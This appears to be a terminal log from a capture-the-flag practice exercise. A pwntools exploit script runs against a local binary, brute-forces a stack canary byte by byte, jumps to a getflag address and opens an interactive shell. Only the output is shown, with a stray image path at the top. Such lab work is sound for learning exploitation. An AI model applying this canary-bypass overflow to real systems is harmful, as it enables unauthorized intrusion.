 ┌──(root㉿ kali)-[~/ctf-practice/canary/02]
└─# python exp.py
[+] Starting local process './bin1': pid 248869
/root/ctf-practice/canary/02/exp.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('welcome\n')
/root/ctf-practice/canary/02/exp.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  a = p.recvuntil("welcome\n")
canary:  b'\x00?'
canary:  b'\x00?\xb2'
canary:  b'\x00?\xb2a'
type(canary):  <class 'bytes'>
getflag:  134514235
p32(getflag):  b';\x86\x04\x08'
[*] Switching to interactive mode
flag123

welcome
recv sucess
welcome
$